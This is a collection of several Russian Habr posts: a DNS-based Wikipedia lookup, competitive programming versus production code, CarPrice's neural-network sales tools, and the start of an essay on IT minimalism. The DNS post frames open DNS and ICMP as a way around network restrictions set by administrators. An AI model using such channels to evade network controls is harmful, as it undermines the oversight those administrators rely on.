> Мы решили вернуться к этой теме, которая обсуждалась на [HighLoad++](https://www.highload.ru/) и, возможно, тогда не получила должного внимания, потому что была лишь одним из многих кирпичиков достижения высокой производительности. Но теперь у нас есть отдельная профессиональная конференция [PHP Russia](https://phprussia.ru/2019), полностью посвященная PHP. И вот тут уж оторвемся по полной. Обстоятельно поговорим и про [производительность](https://phprussia.ru/2019/abstracts/5154), и про [стандарты](https://phprussia.ru/2019/abstracts/5049), и про [инструменты](https://phprussia.ru/2019/abstracts/4799) — много про что, включая [рефакторинг](https://phprussia.ru/2019/abstracts/5187).
>
>
>
> Подпишитесь на [Telegram-канал](https://t.me/PHPRussiaConfChannel) с обновлениями [программы](https://phprussia.ru/2019/abstracts) конференции, и увидимся 17 мая. | https://habr.com/ru/post/449916/ | null | ru | null |
# Wikipedia через DNS
Как правило при наложении ограничений в локальных сетях администраторы оставляют открытыми, например, DNS или ICMP. Их можно чудесным образом использовать для связи с внешним миром.
Вот отличный пример занимательной инкапсуляции для демонстрации технологии «на пальцах»:
`**> nslookup -type=txt large\_hadron\_collider.wp.dg.cx**
Server: rr0.mtu.ru
Address: 212.188.4.10
Неофициальный ответ:
large_hadron_collider.wp.dg.cx text =
"The Large Hadron Collider (LHC) is the world's largest and the highest-
energy particle accelerator complex, intended to collide opposing beams of proto
ns, from hydrogen atoms stripped of their electrons, or lead ions, two of severa
l types of hadrons, at o"
"ver 99.9999991% of the speed of light. httр://en.wikipedia.org/wiki/Lar
ge_Hadron_Collider"`
[страничка проекта](https://dgl.cx/wikipedia-dns) | https://habr.com/ru/post/49476/ | null | ru | null |
# Бывших не бывает. Как опыт спортивного программирования влияет на работу с реальным кодом
Большинство соревнований для программистов требуют максимально быстрого решения и реализации алгоритмических задач на любом из языков программирования. Среди мобильных разработчиков популярны хакатоны, но сегодня речь пойдет о контестах. Наиболее известные из них – Codeforces Rounds, VK Cup Engine, ACM ICPC. Мы поговорим о том, как они устроены, какие плюсы и минусы есть у разработчиков с «олимпиадным» бэкграундом и как этот опыт влияет на работу с коммерческими задачами в мобильной разработке.
Принципы олимпиадного программирования
--------------------------------------
Олимпиадное программирование — участие в соревнованиях по решению нетривиальных алгоритмических задач. Программисту важно быстро решить задачу, не сделав багов. Но, как вы знаете, багов нет только в том коде, который не написан.
Принцип [всех таких олимпиад](https://lurkmore.to/%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5) один – жюри готовит описание задачи, формат входных и выходных данных программы, эталонное решение и тесты для задачи. Есть и ограничения на используемую память и время исполнения.
Участники пишут программу, которая получает на вход данные по формату задачи и выводит решение. Затем исходный код отправляется на тестирование: его компилирует площадка контеста, на заготовленных тест-кейсах проверяет используемую память и время исполнения. После чего выдается вердикт о правильности решения задачи – всё просто!
Как вы понимаете, в таких условиях самые важные показатели в решении задачи – это затраченные память и время. И нужно из бесконечного количества способов решения найти самый эффективный. Для этого используется понятие алгоритмической сложности, которое можно показать на примерах разных сортировок.
Сортировка пузырьком (в олимпиадном стиле):
```
import Foundation
var a = [10, 6, 4, 3, 98, 2135, 2, 75, 6] // Массив входных данных
let n = a.count
for _ in 0 ..< n - 1 {
for j in 0 ..< n - 1 {
if a[j] > a[j + 1] {
a.swapAt(j, j + 1)
}
}
}
print(a) // [2, 3, 4, 6, 6, 10, 75, 98, 2135]
```
Сортировка слиянием (в продакшн-стиле):
```
import Foundation
var a = [10, 6, 4, 3, 98, 2135, 2, 75, 6] // Массив входных данных
func merge(left:[Int], right:[Int]) -> [Int] {
var mergedList = [Int]()
var left = left
var right = right
while left.count > 0 && right.count > 0 {
if left.first! < right.first! {
mergedList.append(left.removeFirst())
} else {
mergedList.append(right.removeFirst())
}
}
return mergedList + left + right
}
func mergeSort(_ list:[Int]) -> [Int] {
guard list.count > 1 else {
return list
}
let leftList = Array(list[0 ..< list.count/2])
let rightList = Array(list[list.count / 2 ..< list.count])
return merge(left: mergeSort(leftList), right: mergeSort(rightList))
}
a = mergeSort(a)
print(a) // [2, 3, 4, 6, 6, 10, 75, 98, 2135]
```
| |
| --- |
| Оба кода приводят к одинаковому результату, но есть разница. Первый выполняет два вложенных цикла, каждый из которых не более чем на N итераций. А второй сливает отсортированные массивы, что выполняется не более чем за N log(N) итераций. Это значит, что верхняя оценка первого алгоритма – N^2 действий, а второго – N log(N). Это принято записывать в нотации O большое, O(N^2) и O(N log N) соответственно. |
N – это размерность массива, и зависит она от входных данных. Таких данных может быть несколько, а оценка записывается с использованием всех входных параметров, влияющих на количество действий алгоритма.
Есть еще несколько правил оценки – например, сокращение членов с более низкими порядками и объединение одинаковых членов без множителей. Например, O(N^2 + N) превратится в O(N^2), а O(N + N) превратится в O(N). Подробнее об этом можно почитать [на Википедии](https://ru.wikipedia.org/wiki/%C2%ABO%C2%BB_%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B5_%D0%B8_%C2%ABo%C2%BB_%D0%BC%D0%B0%D0%BB%D0%BE%D0%B5).
Плюсы
-----
Рассмотрим плюсы такого подхода.
### Ускоряем работу приложения
С опытом спортивного программирования приходит умение ускорять алгоритм, не меняя его асимптотики. Для этого вернемся к сортировке пузырьком
```
import Foundation
var a = [10, 6, 4, 3, 98, 2135, 2, 75, 6] // Массив входных данных
let n = a.count
for i in 0 ..< n - 1 {
var swapped = false
for j in 0 ..< n - i - 1 {
if a[j] > a[j + 1] {
a.swapAt(j, j + 1)
swapped = true
}
}
if !swapped {
break
}
}
print(a) // [2, 3, 4, 6, 6, 10, 75, 98, 2135]
```
Мы немного модифицировали алгоритм. Из доработок – теперь мы не проверяем правую часть массива, потому что понятно, что она уже отсортирована, так как самый большой элемент перешел в правую часть. И если мы за весь проход не сделали ни одного свапа, значит, массив уже отсортирован, и дальнейшее выполнение алгоритма никаких действий не сделает.
Если применять глубокие навыки спортивного программирования, можно заметно ускорить работу приложения. Допустим, вы используете у себя в приложении какой-то сложный алгоритм обработки словаря с тремя вложенными циклами. Немного разобравшись в новом для себя виде дерева, вы поменяли словарь на самописное дерево и ускорили алгоритм обработки с O(N^3) до O(N log^2 N). Это и правда довольно ощутимый прирост производительности, что можно считать неплохим плюсом и поставить новую ачивку в свое резюме.
### Уменьшаем потребляемую память
Олимпиадные программисты за счет грамотного выделения памяти и работы с ней могут не только ускорить работу приложения, но еще и сократить время его запуска и отображения экранов. Там, где обычный разработчик просто накидает lazy property, олимпиадный программист сэкономит пару сотен килобайт оперативной памяти на использовании самописных структур данных.
### Увеличиваем скорость написания кода
В спортивном программировании все участники сильно ограничены во времени и пишут код очень быстро. Иметь разработчика, который решает задач на 20 сторипоинтов, когда все остальные закрывают только 10-15, очень классно.
Минусы
------
Но минусы олимпиадного бэкграунда тоже есть – давайте подробнее рассмотрим некоторые примеры.
### Сложно читать ваш код
Вспомним пример про дерево, когда вам удалось ускорить работу приложения. Это было одним из наших плюсов, но теперь превратилось в минус – только вы умеете обращаться со своим деревом.
Схожая ситуация может получиться, когда вы используете много функций высшего порядка в одной строчке (10 фильтров, 5 редьюсов). Все же хочется, чтобы ваш код оставался поддерживаемым.
### Требуются доказательства
Иногда для внедрения кода требуется доказать его работоспособность. Не всегда понятно, как это сделать. Даже техлиды не всегда разбираются в сложных алгоритмах и структурах данных.
Есть много полезных структур данных и алгоритмов, легких в освоении и простых в написании. Например, [генерация сочетаний из N элементов](https://e-maxx.ru/algo/generating_combinations). Их можно легко использовать, но если вы вдруг решите реализовать в своем приложении [АВЛ-дерево](https://ru.wikipedia.org/wiki/%D0%90%D0%92%D0%9B-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE) ([еще ссылка](https://neerc.ifmo.ru/wiki/index.php?title=%D0%90%D0%92%D0%9B-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE)), то новоиспеченный джун на вашем проекте может наложить на вас пару проклятий.
### Падает качество кода
Ускоряя написание кода, спортсмены пренебрегают его качеством и тестируемостью. Хоть решение и реализуется достаточно быстро, общая скорость разработки может упасть из-за частых реджектов PR и дополнительных ревью.
Чем программист отличается от разработчика
------------------------------------------
### Тестирование кода
«Олимпиадники» тоже тестируют код, но их тесты довольно специфичны. В спортивном программировании распространены стресс-тесты – они используются, когда придумано два алгоритма: рабочий и быстрый. Рабочим может быть простое, но асимптотически сложное решение, а быстрым – любое придуманное решение, доказывать которое сложно или долго. В таком случае пишется генератор входных данных и поочередно запускаются оба алгоритма, после чего сравниваются результаты и ищутся расхождения.
Так мы быстро находим кейсы, при которых наш оптимальный алгоритм отрабатывает неправильно, и можем на построчном выполнении найти ошибки и исправить их, либо кардинально доработать алгоритм. Но, на самом деле, это не точно, потому что входные данные генерируются рандомно, и такие кейсы стресс-тесты могут просто не отследить.
### Выбор решения
Попробуйте разобраться, что делает тело данной функции:
```
XXItem *item = [self itemForIndexPath:indexPath];
NSPredicate *pr = [NSPredicate predicateWithBlock:^BOOL(XXItem *_Nullable evaluatedObject, NSDictionary \* \_Nullable bindings) {
return [evaluatedObject isEqual:item];
}];
return [self.selectedItems filteredArrayUsingPredicate:pr].count > 0;
```
А вот так:
```
XXItem *item = [self itemForIndexPath:indexPath];
for ((XXItem *) selectedItem in self.selectedItems) {
if ([selectedItem isEqual:item]) {
return YES;
}
}
return NO;
```
Каждая из этих функций проверяет, выбран ли айтем в данной ячейке:
```
- (BOOL)isSelectedIndexPath:(NSIndexPath *)indexPath
```
Только в первом варианте разработчик придумал первое попавшееся решение, а во втором – написал свой поиск, который по факту стал более читаем и понятен. При этом он не проходит по оставшимся элементам, если уже нашел нужный. Поэтому использование уже написанных методов в стандартной библиотеке – не всегда самое верное и простое решение. Стоит иногда анализировать задачу и искать пути ускорения и повышения читаемости.
### Архитектурные ценности
В разработке, помимо скорости, важны расширяемость, читаемость и переиспользуемость кода. Программист, в отличие от разработчика, пишет одноразовый код, в одном файле и зачастую в одном классе. На олимпиаде иногда можно пренебречь повторяемостью кода: проще скопировать один и тот же код в два разных места, нежели выносить его в функцию. Также для экономии времени код может быть нагорожен в одну большую кучу, без разделения на переменные и понятного нейминга.
Как я упоминал выше, использовать много функционального кода в одном блоке тоже не самая лучшая идея:
```
optionsInGroup.reduce(
into: [
PizzaModeOption.left: [Option](),
PizzaModeOption.full: [Option](),
PizzaModeOption.right: [Option]()
]
) { (dict, option) in
dict[option.pizzaMode]?.append(option)
}.sorted { (pair1, pair2) in
pair1.value.reduce(0) { $0 + $1.price } > pair2.value.reduce(0) { $0 + $1.price }
}[1..<3].forEach { pair in
pair.value.forEach {
$0.price = 0
}
}
```
Хотя такой код пишется очень быстро и сходу понятен автору, коллегам по проекту придется тратить дополнительное время для его понимания.
Еще одна проблема fast coding’а в том, что количество ветвлений никак не мешает работе программы, но сильно портит общую картину и читаемость. Например, такой код на Objective-C:
```
- (void)foo {
if (firstCondition && secondCondition) {
// `}
}`
```
можно заменить следующим аналогом:
```
- (void)foo {
if (!firstCondition || !secondCondition) { return; }
// `}`
```
А в случае со Swift нам открывается более крутая возможность – можно использовать guard, оставив неизменными наши условия:
```
func foo() {
guard firstCondition && secondCondition else { return }
// `}`
```
Пока в функции одно такое ветвление, кажется, что все в порядке и никаких проблем нет, но, когда в конце функции 5-10 закрывающих скобок от if’ов без else, это выглядит грязно и крипово.
### Немного про джунов
Программисты-спортсмены обычно очень умело используют структуры данных. Там, где обычный джун-разработчик напишет что-то подобное для добавления объекта в массив:
```
if !self.contents.contains(where: { $0 == newObject }) {
self.contents.append(newObject)
}
```
И будет удалять из него объекты примерно так:
```
guard let index = self.contents.firstIndex(where: {
$0 == removingObject
}) else { return }
self.contents.remove(at: index)
```
Разработчик с олимпиадным бэкграундом или опытный разработчик поймет, что в данном случае поддерживается инвариант единственности значения. В таком случае он будет просто использовать Set, упростив тем самым код. А заодно обезопасив проект от возможных багов, которые могли возникнуть при расширении функционала. Например, в случае, когда разработчик просто не знает, что в данном массиве должна поддерживаться уникальность элементов.
Финишируем
----------
Олимпиадное прошлое, безусловно, полезно. Но в большинстве случаев код разработчиков-олимпиадников мне кажется не самым читаемым и понятным, если они не перестроились на режим коммерческой разработки. У олимпиадников мозг работает немного иначе, они генерируют сотни крутых идей в минуту, только успевай записывать. Качество и чистота при такой быстрой записи порой хромают, и код требует рефакторинга.
Если программист научился писать читаемый код и разобрался с архитектурой, он быстро станет очень крутым и перспективным разработчиком. Но, скорее всего, столкнется с одной единственной проблемой: такие разработчики живут алгоритмами, и им не так просто в текущих реалиях найти интересный проект, где можно полностью раскрыться и показать себя. К счастью, такие проекты все же есть (пишите в личку).
Где потренироваться
-------------------
Подборка площадок от золотого медалиста ACM ICPC:
* [https://codeforces.com](https://codeforces.com/)
* [https://www.hackerrank.com](https://www.hackerrank.com/)
* <https://atcoder.jp/> | https://habr.com/ru/post/592445/ | null | ru | null |
# Почему работой CarPrice управляет искусственный интеллект?
О нейросетях последние года три было написано и сказано немало. Подумав, мы тоже решили рассказать, как мы используем «искусственный разум» в повседневной работе. Тем более что со многими рутинными операциями он справляется значительно лучше людей.

В продажах автомобилей все основные операции традиционно завязаны на людях — эмоциональных и в разной степени надежных. Ежегодно CarPrice проводит до 150 тысяч аукционов, а значит в недрах компании накапливается терабайты статистики по каждой модели авто, от ее реального состояния и до динамики цены в зависимости от места продажи и времени суток. Можно ли, анализируя массивы информации увеличивать конверсию в продажу? Можно и нужно!
Сначала мы хотели создать инструмент, который будет помогать менеджеру в работе. Но в процессе тестирования убедились, что нейросеть вполне сносно обходится и без человека. Но обо всем по порядку.
Итак, ниже мы расскажем о нескольких инструментах, созданных на основе нейросетей, которые позволяют нам повышать эффективность работы. Все они работают постоянно, в онлайн-режиме.
Смарт-маржа
-----------
Смарт-маржа — один из ключевых инструментов для повышения доходности. Система знает, за сколько мы можем продать каждый автомобиль с учетом его возраста, пробега, комплектации, повреждений, времени суток, цвета, дня недели и даже пола продавца. Таких параметров очень много, порядка 600.
Понимая, сколько дадут за автомобиль дилеры и какая сумма, скорее всего, устроит продавца, нейросеть самостоятельно рассчитывает оптимальный размер маржи аукциона. Смарт-маржа настроена так, чтобы создать условия, при которых вероятность продажи машины была бы максимальной. Иногда для гарантированной продажи нейросеть назначает минимально возможную маржу, потому что машина высоколиквидная, в хорошем состоянии и продавец ее быстро продаст в другом месте. На другой автомобиль маржа будет выше, потому он ненадежен и дорог в ремонте, а значит здесь больше рисков для CarPrice.
Вы можете сказать, что-то в духе «просто сделайте маржу минимальной, тогда продажи вырастут» и… ошибетесь. Есть автомобили, владельцы которых не продадут свою машину, даже если мы доплатим. Есть машины, владельцы которых вообще не чувствительны к цене — им куда важнее сервис и безопасность сделки. Поэтому просто снижение маржи в большинстве случаев означает, что мы недополучим выручку. Повторюсь, основная задача этого инструмента — создать условия, чтобы автомобиль был продан. Если, допустим, при снижении маржи на какое-то количество процентов вероятность продажи машины увеличивается в 2-3 раза, значит мы это сделаем. В итоге за счет резкого роста конверсии в продажи увеличиваются доходы компании.
Вот немного статистики. Перед внедрением мы проводили A/B-тестирование. Ниже представлен примерный график маржинальности. *Черная линия — тестовая группа, со смарт-маржой. Зеленая — контрольная группа, без смарт-маржи.* Видно, что по рекомендациям нейросети маржинальность ниже.
А это график состояния выкупленных машин, которое у нас отражается в «звездах». Оказывается, при правильном учете всех факторов нейросетью мы выкупаем больше хороших машин, чем без нейросети. Лучше машина — меньше рекламаций.
График конверсии. У тестовой группы со смарт-маржой она выше:

Выше и средняя цена приобретенной машины. То есть выше и объем выручки аукциона:

И наконец, сравним среднюю доходность по группам в целом. С применением смарт-маржи она оказывается на несколько десятков процентов выше просто потому, что растет конверсия. За счет «умного» снижения маржи на определенные автомобили мы получаем более высокую конверсию в продажу, что, конечно же, резко увеличивает доходы компании.
Ошибается ли нейросеть в определении оптимальной маржи? Сегодня почти нет, а вот на стадии тестирования ошибки вылезали постоянно.
**Что «под капотом» у смарт-маржи**
При разработке модели смарт-маржи используется алгоритм машинного обучения MultiLayer Feedforward Perceptron. Нейросеть, полученная в результате применения этого алгоритма, в нашем случае выглядит следующим образом:

X1, X2,…,Xn - это набор входных данных, который нам известен:
1) о клиенте:
* пол;
* возраст;
* маркетинговый канал, откуда пришел клиент на сайт CarPrice (Offline, Calls, CPA, Context и пр.);
* из какого района города приехал клиент.
2) его машине:
* марка;
* модель;
* год выпуска;
* модификация;
* пробег;
* состояние авто (кузов, салон, техника).
3) о точке продаж CarPrice, куда приехал клиент:
* профессиональный опыт сотрудника CarPrice, который работает с клиентом;
* общие показатели точки продаж CarPrice, куда приехал клиент.
4) о цене, которую на аукционе дают дилеры за данную машину.
В набор входных данных нейросети входит день недели и время запуска аукциона, а также процент маржи, зарабатываемый CarPrice.
На выходе (outputs) нейросеть выдает вероятность согласия клиента продать нам свое авто. В итоге задача сводится к максимизации критерия ожидаемой абсолютной маржи:
```
\*\*
```
* dealer price — максимальная цена, которую дают за авто на аукционе дилеры
* margin — процент маржи, зарабатываемый CarPrice
* purchase probability — вероятность согласия клиента продать своё авто
Смарт-маржа работает как отдельный WebAPI сервис, в который поступает набор входных данных, перечисленных выше. В качестве результата возвращается процент маржи, при котором ожидаемая абсолютная маржа достигает максимума.
Смарт-совместимость
-------------------
Предположим, мы взяли на работу инспектора по осмотру машин. Он отработал несколько месяцев и провел несколько сотен аукционов. Нейросеть анализирует результаты его работы и выясняет, с каким типом авто или клиентов он работает лучше. Например, один прекрасно выкупает машины у девушек с айфонами. А другой прекрасно справляется с модельным рядом Volkswagen. Кто-то спец по «японцам», а кто-то отлично выкупает все подряд, но лишь в понедельник или пятницу.
За такими закономерностями следит нейросеть. Бюджетные авто или дорогие, «немцы» или «корейцы» — кто бы ни к нам ни приехал, система знает, какой сотрудник обеспечит наилучшую конверсию. Записавшись на сайте и оставив данные об автомобиле, нейросеть назначает сотрудника, который справится лучше любого другого. Как и в первом случае, учитывается масса параметров, включая модель телефона клиента (если запись была через мобильную версию сайта).
После внедрения смарт-совместимости конверсия по аукционам, где был рекомендован инспектор, оказалась на 2-5 процентных пункта выше, чем по аукционам без рекомендации. А средняя маржинальность аукциона — выше на 10-15%. Это много, особенно если учесть, что такое увеличение эффективности не требует никаких затрат.
**Что «под капотом» у смарт-совместимости**В процессе анализа данных нам удалось выявить различия в навыках менеджеров при выкупе машин. Этот инсайт лёг в основу нейросети, которая использует следующий набор входных параметров:
* конверсия менеджера в разрезе ценовых диапазонов авто
* конверсия менеджера в разрезе цены – года выпуска авто
* конверсия менеджера в разрезе марок – моделей авто
* конверсия менеджера в разрезе пола/возраста клиента
* конверсия менеджера за последние 7 дней
* конверсия менеджера в разрезе маркетинговых каналов, откуда пришел клиент
На выходе нейросети считается вероятность выкупа машины. Оптимизируемым критерием здесь является:
```
```
Для каждого клиента, приехавшего на точку продаж, нейросеть выбирает менеджера, который выкупит авто с наибольшей вероятностью.
Смарт-слотирование
------------------
Это более хитрая нейросеть. Записавшись на продажу машины, клиент определяет адрес и время. Как я уже говорил, мы заранее понимаем, какова вероятность того, что владелец продаст машину через нас. На этапе распределения слотов мы даем более приоритетное время такой паре клиента/автомобиля, у которой потенциальная маржинальность или конверсия будет выше.
Как это выглядит на практике? Если согласно анализу вероятность конверсии клиента очень высока, то для него при записи свободны все слоты — выбирай не хочу. А если приезжает владелец автомобиля с набором характеристик, которые исторически у нас плохо конвертируется, то для выбора будут доступны только невостребованные слоты. Например, поздний вечер. Потому, что если дать востребованное время клиенту с низкой вероятностью конверсии, то клиент с более высокой вероятностью конверсии не сможет записаться и продать машину. Если же на слот, занятый не слишком ликвидным авто, появляется ликвидный конкурент, то ресурсами call-центра мы переносим первое авто на менее популярные часы.
Здесь важно также учитывать, что не каждый клиент в итоге приедет к нам в офис. Мы, например, удивляемся тому, что женщины приезжают в два раза обязательней, чем мужчины. А люди с айфонами доезжают до CarPrice на 30% лучше, чем люди с телефонами на Android. Мы учитываем это и многое другое, когда даем клиенту возможность выбрать лучшее время.
Ниже — традиционная статистика. Мы разбили машины на три группы по вероятности их приезда, оцененной нейросетью — зеленые, желтые и красные. Как только этот инструмент заработал, количество приездов «зеленых» машин стало расти. Как видим, система не ошиблась.

А это конверсия приезда в выкуп. Видно, что объем «зеленых» машин также растет.

Наш заработок в точках со смарт-слотами сейчас на 27% выше чем в точках без них. И опять-таки, без каких-либо затрат. Если не считать затраты на алгоритмистику и программирование, конечно же.
**Что «под капотом» у смарт-слотирования**Базовым алгоритмом нейросети здесь является тот же MLP, входными параметрами для которого являются:
* марка/модель/год выпуска авто
* маркетинговый канал, с которого зашёл клиент на сайт CarPrice
* модель устройства, используемое клиентом для оценки авто на сайте
* день недели/часы суток когда клиент зашел на сайт
По набору этих параметров нейросеть считает вероятность события выкупа авто у клиента или, другими словами, прогнозируемую сквозную конверсию из заявки в выкуп.
В зависимости от рассчитанной величины вероятности выкупа и ожидаемой маржи, которую заработает компания, клиенты разделяются на 3 группы по ценности. Критерий разделения на группы выглядит следующим образом:
```
\*
```
Клиенты с самой высокой величиной этого критерия относятся к первой группе, с самой низкой – к третьей. Нам важно, чтобы было больше записей клиентов первой группы ценности, так как зарабатываем мы на них гораздо больше. Поэтому по мере формирования слотов мы даем больше опций по выбору удобного слота для первой группы, чуть меньше для второй и значительно меньше для третьей группы.
Для планирования заполненности слотов и во избежание очередей на точках продаж разработана предсказательная модель на основе дерева решений, которая вычисляет вероятность приезда клиента на точку. Вот как выглядит одно из правил расчета вероятности приезда клиента:
```
cr_apcon2m_source_chan <= 0.5672744316784764 AND cr_apcon2m_weekday_conf > 0.5210736783538652 AND cr_apcon2m_hour_conf > 0.5068323664539807 AND cr_apcon2m_source_chan > 0.4755808440018966 AND cr_apcon2m_brand_model > 0.037602487984167376 AND cr_apcon2m_brand_model <= 0.1464285714285714 AND cr_apcon2m_hour_conf > 0.14705882352941177
```
Здесь переменные cr\_ — конверсии по параметрам клиента. Например cr\_apcon2m\_source\_chan — это средняя конверсия клиентов, пришедших с того же маркетингового канала. При выполнении условий выше расчётная вероятность приезда клиента равна 0.14.
Смарт-лента
-----------
Каждый дилер, который покупает у нас автомобили, имеет определенные предпочтения. Кто-то любит дорогие модели, кто-то покупает только «логаны» и «солярисы»… Дилеры просматривают множество автомобилей, и если учитывать их покупательские предпочтения при формировании ленты аукционов, можно резко увеличить конверсию. Вроде бы очевидно? Однако все чуть сложнее.
Предпочтения дилеров непостоянны. Меняется бизнес и предпочтения клиентов, поэтому они могут переходить из одного сегмента в другой. Нейросеть по кликам, транзакциям и сделкам определяет это и перенастраивает ленту автомобилей. Допустим, весь декабрь дилер Иванов из Вологды покупал «фокусы» за 300-500 тыс. руб. Но вдруг с января он стал покупать дорогие внедорожники ценой от полутора до двух миллионов. Лента тут же перестроится, предлагая ему максимально релевантные авто. Кроме того, система сама отправляет ему уведомления, чутко реагируя на реакцию.
Ниже несколько типичных профилей дилеров. Те, кто покупает дешевые машины, как-правило, никогда не покупают дорогие авто. Зачем тогда им их показывать?

Это самый простой фильтр. Нейросеть при формировании персональной ленты аукционов одновременно анализирует сотни подобных атрибутов.
Формируя ленту аукционов индивидуально, мы получаем более высокие ставки аукционов. Дилер, которому, допустим, нужен трехлетний «логан» с большей вероятностью будет сражаться за него и наверняка сделает ставку выше других. Просто показывая покупателям те машины, которые им наиболее интересны, мы получаем рост конверсии в выкуп и увеличение средней маржинальности на аукцион.
Что в итоге?
------------
Разумеется, мы разрабатываем и другие нейроинструменты, часть из которых сегодня находится в состоянии, близком к внедрению. Почему это так важно? Во-первых, нейросеть позволяет нам зарабатывать больше на существующем потоке клиентов. То есть для того, чтобы увеличить выручку, не нужно увеличивать расходы на маркетинг. Во-вторых, нейросеть обеспечивает больше довольных клиентов — чем больше людей продали машины через CarPrice, тем выше NPS. А в долгосрочной перспективе это, пожалуй, намного важнее выручки.
Для тех, кто предпочитает видеоформат, предлагаем [выступление](https://www.youtube.com/watch?v=jUddo5vyQ4w) Дениса Долматова, генерального директора CarPrice, посвященное нашим нейросетям.
*И напоследок о вакансиях. Сейчас мы ищем в Москве [DevOps/Linux администратора](http://job.carprice.ru/linux_msk) в команду автомобильного аукциона, а также [senior PHP-разработчика](http://job.carprice.ru/senior_php_msk) в команду внутренних сервисов. Будем рады вашим резюме.* | https://habr.com/ru/post/437396/ | null | ru | null |
# Айтишный дауншифтинг, стремление к минимализму и простоте
[](https://habr.com/ru/company/ruvds/blog/566186/)*Astrobotany*
Современные IT чрезвычайно сложные, если не сказать переусложнённые, по своему устройству. Особенно это касается web. Фреймворки, grpc, Python/Go/JS/TS/Web Assembly etc, HTML5, CSS, Docker, Kubernetes и далее в бесконечность. Плюс современные методологии разработки ПО, типа Agile и иже с ними, заставляют выкатывать продукты в прод как можно быстрее, да ещё и так чтобы продукт понравился пользователю (то есть это наличие всяческих bells & whistles, чтобы заманить пользователя и прочих «плюшек» которые красиво выглядят, но жрут ресурсы как не в себя). Большинство плюёт на оптимизацию и вполне нормальным считается когда веб страничка весит мегабайты. А браузеры, которые должны всё это отображать, являются самыми тяжёлыми приложениями в ОС.
Всё вышеописанное может быть не так заметно, точнее не так осознаваемо людьми далёкими от айти, но, как ни странно, это начало раздражать самих айтишников. Программистов, админов, девопсов, да и просто людей, для которых компьютеры, электроника это хобби. И в результате, особенно в последнее время, стали происходить странные, на первый взгляд, вещи. Айтишники начали уходить в «андеграунд». По крайней мере в своих личных проектах. Как?
Web. Чем меньше и проще, тем лучше!
-----------------------------------
